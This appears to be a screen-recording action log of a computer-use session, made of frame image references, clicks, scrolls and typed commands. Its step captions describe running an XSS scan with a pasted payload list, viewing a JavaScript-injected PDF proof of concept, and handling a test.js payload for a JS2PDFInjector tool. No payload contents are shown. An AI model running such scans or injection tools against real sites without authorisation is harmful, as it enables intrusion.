
scroll(down, 3)

Step: Run a Lyra XSS scan using a Custom List of payloads pasted from xss-payload.txt
click(761, 242)

scroll(down, 3)

click(757, 132)

click(743, 302)

mouse_move(775, 325)

Step: Open the cybernex.io chat widget and scroll through the conversation
scroll(down, 3)

click(940, 511)

scroll(down, 3)

Step: View the js_injected_poc.pdf attachment, close its tab, and start a new tab
click(887, 382)

click(861, 323)

click(875, 293)

click(317, 13)

Step: Read through the JS2PDFInjector README on GitHub, then switch to the root terminal
scroll(down, 3)

scroll(down, 3)

click(346, 276)

Step: List the JS2PDFInjector folder and handle the test.js payload file with nano and rm
text(ls)

mouse_move(94, 137)

text(nano 1.py)

text(test.js)
